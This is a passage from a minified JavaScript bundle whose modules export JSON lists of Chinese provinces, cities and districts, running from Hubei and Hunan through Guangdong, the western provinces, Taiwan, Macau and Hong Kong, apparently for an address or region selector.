通山县  "," 赤壁市  "," 咸宁国家高新开发区  "]},{"name":" 随州 ","area":[" 曾都区  "," 随县  "," 广水市  "," 高新技术产业园区  "," 大洪山名胜区  "," 炎帝故里风景名胜区  "," 城南新区管委会  "]},{"name":" 恩施 ","area":[" 恩施市  "," 利川市  "," 建始县  "," 巴东县  "," 宣恩县  "," 咸丰县  "," 来凤县  "," 鹤峰县  "]},{"name":" 仙桃 ","area":[]},{"name":" 天门 ","area":[]},{"name":" 潜江 ","area":[]},{"name":" 神农架 ","area":[]}]}')},function(e){e.exports=JSON.parse('{"name":"湖南省","city":[{"name":"长沙市","area":["芙蓉区","天心区","岳麓区","开福区","雨花区","望城区","长沙县","浏阳市","宁乡市"]},{"name":"衡阳市","area":["衡南县","衡阳县","衡山县","衡东县","祁东县","常宁市","耒阳市","南岳区","雁峰区","石鼓区","珠晖区","蒸湘区"]},{"name":"株洲市","area":["天元区","炎陵县","茶陵县","攸县","醴陵市","株洲县","芦淞区","荷塘区","石峰区"]},{"name":"湘潭市","area":["湘潭县","湘乡市","韶山市","雨湖区","岳塘区"]},{"name":"邵阳市","area":["邵东县","新邵县","隆回县","洞口县","绥宁县","城步县","武冈市","新宁县","邵阳县","大祥区","双清区","北塔区"]},{"name":"岳阳市","area":["平江县","岳阳县","华容县","湘阴县","临湘市","汨罗市","岳阳楼区","云溪区","君山区"]},{"name":"常德市","area":["武陵区","鼎城区","汉寿县","桃源县","临澧县","石门县","澧县","安乡县","津市市"]},{"name":"张家界市","area":["永定区","武陵源区","慈利县","桑植县"]},{"name":"益阳市","area":["安化县","桃江县","赫山区","资阳区","沅江市","南县"]},{"name":"郴州市","area":["北湖区","苏仙区","资兴市","桂阳县","宜章县","永兴县","嘉禾县","临武县","汝城县","桂东县","安仁县"]},{"name":"永州市","area":["冷水滩区","零陵区","祁阳县","东安县","双牌县","道县","江永县","江华县","宁远县","新田县","蓝山县"]},{"name":"怀化市","area":["沅陵县","辰溪县","溆浦县","麻阳县","新晃县","芷江县","鹤城区","中方县","洪江市","洪江区","会同县","靖州县","通道县"]},{"name":"娄底市","area":["娄星区","冷水江市","涟源市","双峰县","新化县"]},{"name":"湘西州","area":["吉首市","泸溪县","凤凰县","古丈县","花垣县","保靖县","永顺县","龙山县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广东省","city":[{"name":"广州市","area":["越秀区","海珠区","荔湾区","天河区","白云区","黄埔区","花都区","番禺区","南沙区","从化区","增城区"]},{"name":"深圳市","area":["罗湖区","福田区","南山区","宝安区","龙岗区","盐田区","光明新区","坪山区","龙华区","大鹏新区","前海蛇口"]},{"name":"珠海市","area":["横琴新区分厅","香洲分厅","金湾分厅","斗门分厅","高新分厅","保税分厅","万山分厅","高栏港分厅"]},{"name":"汕头市","area":["金平分厅","龙湖分厅","澄海分厅","濠江分厅","潮南分厅","潮阳分厅","南澳分厅"]},{"name":"佛山市","area":["禅城区","南海区","顺德区","高明区","三水区"]},{"name":"韶关市","area":["浈江区","武江区","曲江区","乐昌市","南雄市","仁化县","始兴县","翁源县","新丰县","乳源瑶族自治县"]},{"name":"河源市","area":["源城区","龙川县","连平县","和平县","东源县"]},{"name":"梅州市","area":["梅县区","梅江区","兴宁市","平远县","丰顺县","五华县","蕉岭县","大埔县"]},{"name":"惠州市","area":["惠城分厅","惠阳分厅","大亚湾分厅","仲恺区分厅","博罗县分厅","惠东县分厅","龙门县分厅"]},{"name":"汕尾市","area":["城区分厅","海丰县分厅","陆河县分厅","陆丰市分厅"]},{"name":"东莞市","area":["东莞"]},{"name":"中山市","area":["中山"]},{"name":"江门市","area":["蓬江区","高新(江海)区","新会区","台山市","开平市","鹤山市","恩平市"]},{"name":"阳江市","area":["江城区","阳西县","海陵区","阳春市","高新区","阳东区"]},{"name":"湛江市","area":["赤坎区","霞山区","麻章区","坡头区","雷州市","廉江市","吴川市","遂溪县","徐闻县","开发区"]},{"name":"茂名市","area":["化州市","信宜市","高州市","电白区","茂南区"]},{"name":"肇庆市","area":["怀集分厅","封开分厅","鼎湖分厅","高要分厅","广宁分厅","四会分厅","端州分厅","德庆分厅"]},{"name":"清远市","area":["清城区","清新区","英德市","连州市","佛冈县","连山县","连南县","阳山县"]},{"name":"潮州市","area":["饶平县","枫溪区","湘桥区","潮安区"]},{"name":"揭阳市","area":["榕城区","普宁市","揭东区","惠来县","揭西县"]},{"name":"云浮市","area":["新兴县","云城区","罗定市","云安区","郁南县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广西","city":[{"name":"南宁市","area":["青秀区","兴宁区","西乡塘区","良庆区","江南区","邕宁区","武鸣县","隆安县","马山县","上林县","宾阳县","横县","其他"]},{"name":"柳州市","area":["城中区","鱼峰区","柳北区","柳南区","柳江县","柳城县","鹿寨县","融安县","融水苗族自治县","三江侗族自治县","其他"]},{"name":"桂林市","area":["象山区","秀峰区","叠彩区","七星区","雁山区","阳朔县","临桂县","灵川县","全州县","平乐县","兴安县","灌阳县","荔浦县","资源县","永福县","龙胜各族自治县","恭城瑶族自治县","其他"]},{"name":"梧州市","area":["万秀区","蝶山区","长洲区","岑溪市","苍梧县","藤县","蒙山县","其他"]},{"name":"北海市","area":["海城区","银海区","铁山港区","合浦县","其他"]},{"name":"防城港市","area":["港口区","防城区","东兴市","上思县","其他"]},{"name":"钦州市","area":["钦南区","钦北区","灵山县","浦北县","其他"]},{"name":"贵港市","area":["港北区","港南区","覃塘区","桂平市","平南县","其他"]},{"name":"玉林市","area":["玉州区","北流市","容县","陆川县","博白县","兴业县","其他"]},{"name":"百色市","area":["右江区","凌云县","平果县","西林县","乐业县","德保县","田林县","田阳县","靖西县","田东县","那坡县","隆林各族自治县","其他"]},{"name":"贺州市","area":["八步区","钟山县","昭平县","富川瑶族自治县","其他"]},{"name":"河池市","area":["金城江区","宜州市","天峨县","凤山县","南丹县","东兰县","都安瑶族自治县","罗城仫佬族自治县","巴马瑶族自治县","环江毛南族自治县","大化瑶族自治县","其他"]},{"name":"来宾市","area":["兴宾区","合山市","象州县","武宣县","忻城县","金秀瑶族自治县","其他"]},{"name":"崇左市","area":["江州区","凭祥市","宁明县","扶绥县","龙州县","大新县","天等县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"海南省","city":[{"name":"海口市","area":["龙华区","秀英区","琼山区","美兰区","其他"]},{"name":"三亚市","area":["三亚市","其他"]},{"name":"五指山市","area":["五指山"]},{"name":"琼海市","area":["琼海"]},{"name":"儋州市","area":["儋州"]},{"name":"文昌市","area":["文昌"]},{"name":"万宁市","area":["万宁"]},{"name":"东方市","area":["东方"]},{"name":"澄迈县","area":["澄迈县"]},{"name":"定安县","area":["定安县"]},{"name":"屯昌县","area":["屯昌县"]},{"name":"临高县","area":["临高县"]},{"name":"白沙黎族自治县","area":["白沙黎族自治县"]},{"name":"昌江黎族自治县","area":["昌江黎族自治县"]},{"name":"乐东黎族自治县","area":["乐东黎族自治县"]},{"name":"陵水黎族自治县","area":["陵水黎族自治县"]},{"name":"保亭黎族苗族自治县","area":["保亭黎族苗族自治县"]},{"name":"琼中黎族苗族自治县","area":["琼中黎族苗族自治县"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"重庆市","city":[{"name":"重庆市","area":["万州区","黔江区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","渝北区","巴南区","长寿区","江津区","合川区","永川区","南川区","綦江区","大足区","璧山区","铜梁区","潼南区","荣昌区","开州区","梁平区","城口县","丰都县","垫江县","武隆区","忠县","云阳县","奉节县","巫溪县","巫山县","石柱县","秀山县","酉阳县","彭水县","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"四川省","city":[{"name":"成都市","area":["高新区","天府新区","锦江区","青羊区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","双流区","简阳市","都江堰市","彭州市","邛崃市","崇州市","郫都区","金堂县","新津县","大邑县","蒲江县"]},{"name":"自贡市","area":["自流井区","贡井区","大安区","沿滩区","荣县","富顺县","高新区"]},{"name":"攀枝花市","area":["东区","西区","仁和区","米易县 ","盐边县"]},{"name":"泸州市","area":["江阳区 ","纳溪区","龙马潭区","泸县","合江县","叙永县","古蔺县","泸州高新技术产业开发区","中国（四川）自由贸易试验区川南临港片区"]},{"name":"德阳市","area":["旌阳区","罗江区","广汉市","什邡市","绵竹市","中江县"]},{"name":"绵阳市","area":["涪城区","游仙区","安州区","江油市","三台县","梓潼县","盐亭县","平武县","北川县","科创区","高新区","仙海区","经开区","四川省人民政府科学城办事处"]},{"name":"广元市","area":["苍溪县","旺苍县","青川县","剑阁县","利州区","昭化区","朝天区"]},{"name":"遂宁市","area":["船山区","安居区","蓬溪县","射洪县","大英县","遂宁经济技术开发区","遂宁市河东新区管理委员会"]},{"name":"内江市","area":["市中区","东兴区","隆昌市","资中县","威远县"]},{"name":"乐山市","area":["市中区","夹江县","井研县","沙湾区","五通桥区","沐川县","马边县","峨眉山市","峨边县","犍为县","金口河区"]},{"name":"南充市","area":["顺庆区","高坪区","嘉陵区","阆中市","南部县","西充县","仪陇县","营山县","蓬安县"]},{"name":"宜宾市","area":["高县","珙县","筠连县","江安县","兴文县","南溪区","宜宾县","长宁县","屏山县","翠屏区"]},{"name":"广安市","area":["广安区","前锋区","华蓥市","岳池县","武胜县","邻水县","广安经开区","枣山园区","协兴园区"]},{"name":"达州市","area":["通川区","达川区","大竹县","渠县","宣汉县","开江县","万源市","达州经济开发区"]},{"name":"巴中市","area":["巴州区","恩阳区","平昌县","通江县","南江县"]},{"name":"雅安市","area":["雨城区","名山区","天全县","芦山县","宝兴县","荥经县","汉源县","石棉县"]},{"name":"眉山市","area":["东坡区","彭山区","仁寿县","洪雅县","丹棱县","青神县"]},{"name":"资阳市","area":["雁江区","安岳县","乐至县","资阳高新技术产业园区管理委员会","资阳市临空经济区管理委员会"]},{"name":"阿坝州","area":["马尔康县","金川县","小金县","阿坝县","若尔盖县","红原县","壤塘县","汶川县","理县","茂县","松潘县","九寨沟县","黑水县"]},{"name":"甘孜州","area":["康定市","泸定县","丹巴县","九龙县","雅江县","道孚县","炉霍县","甘孜县","色达县","德格县","白玉县","新龙县","理塘县","巴塘县","乡城县","稻城县","得荣县","石渠县"]},{"name":"凉山州","area":["西昌市","德昌县","会理县","会东县","宁南县","普格县","布拖县","昭觉县","金阳县","雷波县","美姑县","甘洛县","越西县","喜德县","冕宁县","盐源县","木里县"]}]}')},function(e){e.exports=JSON.parse('{"name":"贵州省","city":[{"name":"贵阳市","area":["南明区","云岩区","花溪区","乌当区","白云区","小河区","清镇市","开阳县","修文县","息烽县","其他"]},{"name":"六盘水市","area":["钟山区","水城县","盘县","六枝特区","其他"]},{"name":"遵义市","area":["红花岗区","汇川区","赤水市","仁怀市","遵义县","绥阳县","桐梓县","习水县","凤冈县","正安县","余庆县","湄潭县","道真仡佬族苗族自治县","务川仡佬族苗族自治县","其他"]},{"name":"安顺市","area":["西秀区","普定县","平坝县","镇宁布依族苗族自治县","紫云苗族布依族自治县","关岭布依族苗族自治县","其他"]},{"name":"铜仁地区","area":["铜仁市","德江县","江口县","思南县","石阡县","玉屏侗族自治县","松桃苗族自治县","印江土家族苗族自治县","沿河土家族自治县","万山特区","其他"]},{"name":"毕节地区","area":["毕节市","黔西县","大方县","织金县","金沙县","赫章县","纳雍县","威宁彝族回族苗族自治县","其他"]},{"name":"黔西南布依族苗族自治州","area":["兴义市","望谟县","兴仁县","普安县","册亨县","晴隆县","贞丰县","安龙县","其他"]},{"name":"黔东南苗族侗族自治州","area":["凯里市","施秉县","从江县","锦屏县","镇远县","麻江县","台江县","天柱县","黄平县","榕江县","剑河县","三穗县","雷山县","黎平县","岑巩县","丹寨县","其他"]},{"name":"黔南布依族苗族自治州","area":["都匀市","福泉市","贵定县","惠水县","罗甸县","瓮安县","荔波县","龙里县","平塘县","长顺县","独山县","三都水族自治县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"云南省","city":[{"name":"昆明市","area":["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","晋宁县","富民县","宜良县","嵩明县","石林彝族自治县","禄劝彝族苗族自治县","寻甸回族彝族自治县","其他"]},{"name":"曲靖市","area":["麒麟区","宣威市","马龙县","沾益县","富源县","罗平县","师宗县","陆良县","会泽县","其他"]},{"name":"玉溪市","area":["红塔区","江川县","澄江县","通海县","华宁县","易门县","峨山彝族自治县","新平彝族傣族自治县","元江哈尼族彝族傣族自治县","其他"]},{"name":"保山市","area":["隆阳区","施甸县","腾冲县","龙陵县","昌宁县","其他"]},{"name":"昭通市","area":["昭阳区","鲁甸县","巧家县","盐津县","大关县","永善县","绥江县","镇雄县","彝良县","威信县","水富县","其他"]},{"name":"丽江市","area":["古城区","永胜县","华坪县","玉龙纳西族自治县","宁蒗彝族自治县","其他"]},{"name":"普洱市","area":["思茅区","普洱哈尼族彝族自治县","墨江哈尼族自治县","景东彝族自治县","景谷傣族彝族自治县","镇沅彝族哈尼族拉祜族自治县","江城哈尼族彝族自治县","孟连傣族拉祜族佤族自治县","澜沧拉祜族自治县","西盟佤族自治县","其他"]},{"name":"临沧市","area":["临翔区","凤庆县","云县","永德县","镇康县","双江拉祜族佤族布朗族傣族自治县","耿马傣族佤族自治县","沧源佤族自治县","其他"]},{"name":"德宏傣族景颇族自治州","area":["潞西市","瑞丽市","梁河县","盈江县","陇川县","其他"]},{"name":"怒江傈僳族自治州","area":["泸水县","福贡县","贡山独龙族怒族自治县","兰坪白族普米族自治县","其他"]},{"name":"迪庆藏族自治州","area":["香格里拉县","德钦县","维西傈僳族自治县","其他"]},{"name":"大理白族自治州","area":["大理市","祥云县","宾川县","弥渡县","永平县","云龙县","洱源县","剑川县","鹤庆县","漾濞彝族自治县","南涧彝族自治县","巍山彝族回族自治县","其他"]},{"name":"楚雄彝族自治州","area":["楚雄市","双柏县","牟定县","南华县","姚安县","大姚县","永仁县","元谋县","武定县","禄丰县","其他"]},{"name":"红河哈尼族彝族自治州","area":["蒙自县","个旧市","开远市","绿春县","建水县","石屏县","弥勒县","泸西县","元阳县","红河县","金平苗族瑶族傣族自治县","河口瑶族自治县","屏边苗族自治县","其他"]},{"name":"文山壮族苗族自治州","area":["文山县","砚山县","西畴县","麻栗坡县","马关县","丘北县","广南县","富宁县","其他"]},{"name":"西双版纳傣族自治州","area":["景洪市","勐海县","勐腊县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"西藏","city":[{"name":"拉萨市","area":["城关区","林周县","当雄县","尼木县","曲水县","堆龙德庆县","达孜县","墨竹工卡县","其他"]},{"name":"那曲地区","area":["那曲县","嘉黎县","比如县","聂荣县","安多县","申扎县","索县","班戈县","巴青县","尼玛县","其他"]},{"name":"昌都地区","area":["昌都县","江达县","贡觉县","类乌齐县","丁青县","察雅县","八宿县","左贡县","芒康县","洛隆县","边坝县","其他"]},{"name":"林芝地区","area":["林芝县","工布江达县","米林县","墨脱县","波密县","察隅县","朗县","其他"]},{"name":"山南地区","area":["乃东县","扎囊县","贡嘎县","桑日县","琼结县","曲松县","措美县","洛扎县","加查县","隆子县","错那县","浪卡子县","其他"]},{"name":"日喀则地区","area":["日喀则市","南木林县","江孜县","定日县","萨迦县","拉孜县","昂仁县","谢通门县","白朗县","仁布县","康马县","定结县","仲巴县","亚东县","吉隆县","聂拉木县","萨嘎县","岗巴县","其他"]},{"name":"阿里地区","area":["噶尔县","普兰县","札达县","日土县","革吉县","改则县","措勤县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"陕西省","city":[{"name":"西安市","area":["新城区","碑林区","莲湖区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","鄠邑区","高陵区","蓝田县","周至县"]},{"name":"宝鸡市","area":["渭滨区","金台区","陈仓区","扶风县","眉县","岐山县","凤翔县","太白县","麟游县","千阳县","陇县","凤县"]},{"name":"咸阳市","area":["秦都区","渭城区","兴平市","武功县","三原县","泾阳县","礼泉县","乾县","永寿县","彬县","淳化县","旬邑县","长武县"]},{"name":"铜川市","area":["王益区","印台区","耀州区","宜君县"]},{"name":"渭南市","area":["临渭区","韩城市","华阴市","华州区","潼关县","大荔县","澄城县","合阳县","蒲城县","富平县","白水县"]},{"name":"延安市","area":["宝塔区","安塞区","黄陵县","黄龙县","宜川县","洛川县","富县","甘泉县","吴起县","志丹县","子长县","延川县","延长县"]},{"name":"榆林市","area":["榆阳区","横山区","神木县","府谷县","定边县","靖边县","绥德县","米脂县","佳县","吴堡县","清涧县","子洲县"]},{"name":"汉中市","area":["汉台区","南郑县","城固县","洋县","勉县","西乡县","略阳县","镇巴县","宁强县","留坝县","佛坪县"]},{"name":"安康市","area":["汉滨区","平利县","旬阳县","石泉县","紫阳县","白河县","汉阴县","镇坪县","宁陕县","岚皋县"]},{"name":"商洛市","area":["商州区","洛南县","山阳县","镇安县","丹凤县","商南县","柞水县"]},{"name":"杨凌示范区","area":["杨陵区"]}]}')},function(e){e.exports=JSON.parse('{"name":"甘肃省","city":[{"name":"兰州市","area":["城关区","七里河区","西固区","安宁区","红古区","永登县","皋兰县","榆中县","其他"]},{"name":"嘉峪关市","area":["嘉峪关市","其他"]},{"name":"金昌市","area":["金川区","永昌县","其他"]},{"name":"白银市","area":["白银区","平川区","靖远县","会宁县","景泰县","其他"]},{"name":"天水市","area":["清水县","秦安县","甘谷县","武山县","张家川回族自治县","北道区","秦城区","其他"]},{"name":"武威市","area":["凉州区","民勤县","古浪县","天祝藏族自治县","其他"]},{"name":"酒泉市","area":["肃州区","玉门市","敦煌市","金塔县","肃北蒙古族自治县","阿克塞哈萨克族自治县","安西县","其他"]},{"name":"张掖市","area":["甘州区","民乐县","临泽县","高台县","山丹县","肃南裕固族自治县","其他"]},{"name":"庆阳市","area":["西峰区","庆城县","环县","华池县","合水县","正宁县","宁县","镇原县","其他"]},{"name":"平凉市","area":["崆峒区","泾川县","灵台县","崇信县","华亭县","庄浪县","静宁县","其他"]},{"name":"定西市","area":["安定区","通渭县","临洮县","漳县","岷县","渭源县","陇西县","其他"]},{"name":"陇南市","area":["武都区","成县","宕昌县","康县","文县","西和县","礼县","两当县","徽县","其他"]},{"name":"临夏回族自治州","area":["临夏市","临夏县","康乐县","永靖县","广河县","和政县","东乡族自治县","积石山保安族东乡族撒拉族自治县","其他"]},{"name":"甘南藏族自治州","area":["合作市","临潭县","卓尼县","舟曲县","迭部县","玛曲县","碌曲县","夏河县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"青海省","city":[{"name":"西宁市","area":["城中区","城东区","城西区","城北区","湟源县","湟中县","大通回族土族自治县","其他"]},{"name":"海东地区","area":["平安县","乐都县","民和回族土族自治县","互助土族自治县","化隆回族自治县","循化撒拉族自治县","其他"]},{"name":"海北藏族自治州","area":["海晏县","祁连县","刚察县","门源回族自治县","其他"]},{"name":"海南藏族自治州","area":["共和县","同德县","贵德县","兴海县","贵南县","其他"]},{"name":"黄南藏族自治州","area":["同仁县","尖扎县","泽库县","河南蒙古族自治县","其他"]},{"name":"果洛藏族自治州","area":["玛沁县","班玛县","甘德县","达日县","久治县","玛多县","其他"]},{"name":"玉树藏族自治州","area":["玉树县","杂多县","称多县","治多县","囊谦县","曲麻莱县","其他"]},{"name":"海西蒙古族藏族自治州","area":["德令哈市","格尔木市","乌兰县","都兰县","天峻县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"宁夏","city":[{"name":"银川市","area":["兴庆区","西夏区","金凤区","灵武市","永宁县","贺兰县","其他"]},{"name":"石嘴山市","area":["大武口区","惠农区","平罗县","其他"]},{"name":"吴忠市","area":["利通区","青铜峡市","盐池县","同心县","其他"]},{"name":"固原市","area":["原州区","西吉县","隆德县","泾源县","彭阳县","其他"]},{"name":"中卫市","area":["沙坡头区","中宁县","海原县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"新疆","city":[{"name":"乌鲁木齐市","area":["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","其他"]},{"name":"克拉玛依市","area":["克拉玛依区","独山子区","白碱滩区","乌尔禾区","其他"]},{"name":"吐鲁番地区","area":["吐鲁番市","托克逊县","鄯善县","其他"]},{"name":"哈密地区","area":["哈密市","伊吾县","巴里坤哈萨克自治县","其他"]},{"name":"和田地区","area":["和田市","和田县","洛浦县","民丰县","皮山县","策勒县","于田县","墨玉县","其他"]},{"name":"阿克苏地区","area":["阿克苏市","温宿县","沙雅县","拜城县","阿瓦提县","库车县","柯坪县","新和县","乌什县","其他"]},{"name":"喀什地区","area":["喀什市","巴楚县","泽普县","伽师县","叶城县","岳普湖县","疏勒县","麦盖提县","英吉沙县","莎车县","疏附县","塔什库尔干塔吉克自治县","其他"]},{"name":"克孜勒苏柯尔克孜自治州","area":["阿图什市","阿合奇县","乌恰县","阿克陶县","其他"]},{"name":"巴音郭楞蒙古自治州","area":["库尔勒市","和静县","尉犁县","和硕县","且末县","博湖县","轮台县","若羌县","焉耆回族自治县","其他"]},{"name":"昌吉回族自治州","area":["昌吉市","阜康市","奇台县","玛纳斯县","吉木萨尔县","呼图壁县","木垒哈萨克自治县","米泉市","其他"]},{"name":"博尔塔拉蒙古自治州","area":["博乐市","精河县","温泉县","其他"]},{"name":"石河子","area":["石河子"]},{"name":"阿拉尔","area":["阿拉尔"]},{"name":"图木舒克","area":["图木舒克"]},{"name":"五家渠","area":["五家渠"]},{"name":"伊犁哈萨克自治州","area":["伊宁市","奎屯市","伊宁县","特克斯县","尼勒克县","昭苏县","新源县","霍城县","巩留县","察布查尔锡伯自治县","塔城地区","阿勒泰地区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"台湾省","city":[{"name":"台北市","area":["内湖区","南港区","中正区","万华区","大同区","中山区","松山区","大安区","信义区","文山区","士林区","北投区"]},{"name":"新北市","area":["板桥区","汐止区","新店区","其他"]},{"name":"桃园市","area":["其他"]},{"name":"台中市","area":["其他"]},{"name":"台南市","area":["其他"]},{"name":"高雄市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"澳门","city":[{"name":"澳门","area":["花地玛堂区","圣安多尼堂区","大堂区","望德堂区","风顺堂区","嘉模堂区","圣方济各堂区","路凼","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"香港","city":[{"name":"香港","area":["深水埗区","油尖旺区","九龙城区","黄大仙区","观塘区","北区","大埔区","沙田区","西贡区","元朗区","屯门区","荃湾区","葵青区","离岛区","中西区","湾仔区","东区","南区","其他"]}]}')}]);
//# sourceMappingURL=app.min.js.map
